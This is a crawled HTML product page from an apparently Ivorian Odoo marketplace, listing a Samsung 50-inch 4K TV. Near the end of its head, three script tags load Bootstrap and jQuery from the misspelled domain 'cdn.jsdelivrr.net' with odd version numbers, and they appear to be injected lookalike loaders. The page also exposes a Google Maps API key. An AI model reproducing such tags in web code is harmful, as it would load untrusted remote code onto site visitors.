

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/ua50au7000uxly-tv-led-50-samsung-smart-tv-purcolor-125cm-4k-uhd-3hdmi-1usb-89495
body_size: 127824
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content=" UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/ua50au7000uxly-tv-led-50-samsung-smart-tv-purcolor-125cm-4k-uhd-3hdmi-1usb-89495"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/89495/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content=" UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/89495/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/ua50au7000uxly-tv-led-50-samsung-smart-tv-purcolor-125cm-4k-uhd-3hdmi-1usb-89495"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
         UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "a8ccb9ac94bd0f6a492b62068c579e4e9822ccafo1801355767",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span> UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/98660/image_1024/%20UA50AU7000UXLY%20-%20TV%20LED%2050%27%27%20SAMSUNG-%20SMART%20TV-PURCOLOR-%20125CM-%204K%20UHD-%203HDMI-1USB?unique=4e91f6e" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt=" UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3"> UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/ua50au7000uxly-tv-led-50-samsung-smart-tv-purcolor-125cm-4k-uhd-3hdmi-1usb-89495</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="a8ccb9ac94bd0f6a492b62068c579e4e9822ccafo1801355767"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">389 900</span> CFA</span>
        <span itemprop="price" style="display:none;">389900.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">389 900</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">389 900</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="98660"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="89495"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="98660" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">89495</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="98660">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="89495" data-product-product-id="98660">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/SOCIAM">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1648/profile_image" alt="SOCIAM" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/SOCIAM">SOCIAM</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
